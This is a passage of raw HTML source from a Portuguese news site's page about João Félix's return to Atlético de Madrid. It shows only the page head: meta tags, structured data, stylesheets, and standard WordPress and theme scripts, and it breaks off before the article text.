

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/
body_size: 30792
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" />
<meta name="description" content="Avan&ccedil;ado portugu&ecirc;s voltou a treinar &agrave;s ordens de Diego Simeone e os sinais n&atilde;o foram animadores. O regresso de Jo&atilde;o F&eacute;lix ao Atl&eacute;tico de Madrid&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid | PressNET" />
<meta property="og:description" content="Avan&ccedil;ado portugu&ecirc;s voltou a treinar &agrave;s ordens de Diego Simeone e os sinais n&atilde;o foram animadores. O regresso de Jo&atilde;o F&eacute;lix ao Atl&eacute;tico de Madrid, que aconteceu esta segunda&#x2d;feira, est&aacute; na ordem do dia&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2023-07-10T14:30:57+00:00" />
<meta property="article:modified_time" content="2023-07-10T14:43:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid | PressNET" />
<meta name="twitter:description" content="Avan&ccedil;ado portugu&ecirc;s voltou a treinar &agrave;s ordens de Diego Simeone e os sinais n&atilde;o foram animadores. O regresso de Jo&atilde;o F&eacute;lix ao Atl&eacute;tico de Madrid, que aconteceu esta segunda&#x2d;feira, est&aacute; na ordem do dia&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2022/09/joao-felix.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/","url":"https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/","name":"Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid | PressNET","description":"Avan&ccedil;ado portugu&ecirc;s voltou a treinar &agrave;s ordens de Diego Simeone e os sinais n&atilde;o foram animadores. O regresso de Jo&atilde;o F&eacute;lix ao Atl&eacute;tico de Madrid&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/"},"datePublished":"2023-07-10T14:30:57+00:00","dateModified":"2023-07-10T14:43:40+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/34caeebccad01006498182516f39a0df","name":"Redação E2"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 14.47ms meta | 0.36ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/62503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F10%2Fespanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
